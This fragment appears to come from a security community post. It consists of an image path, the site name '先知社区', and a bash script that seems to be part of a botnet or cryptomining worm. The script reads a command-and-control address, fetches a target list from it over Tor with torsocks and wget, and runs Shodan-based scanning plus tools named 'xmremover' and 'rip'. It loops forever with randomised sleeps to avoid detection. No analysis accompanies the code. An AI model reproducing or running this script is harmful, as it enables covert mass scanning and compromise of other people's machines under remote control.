 #!/bin/bash
export CONTROL="$(cat /toolbin/ctrl.txt)"
shodWorker()
{
rm /search.txt
touch /old.txt
torsocks wget http://${CONTROL}/shodan.txt -O /search.txt -o /dev/null
cat /toolbin/hcode.txt >> /search.txt
/toolbin/shodan /search.txt /search-iplist.txt
/toolbin/refresh.py /search-iplist.txt /old.txt /new.txt
/toolbin/xmremover /new.txt
/toolbin/rip /new.txt
}
sleepRandom()
{
RTIME=$(echo -n 1 ; echo $RANDOM | head -c 4 ; echo)
test 1000 -gt $RTIME && sleep 5h
test 1000 -gt $RTIME || sleep $RTIME
}
while true ; do shodWorker; sleepRandom ; done
先知社区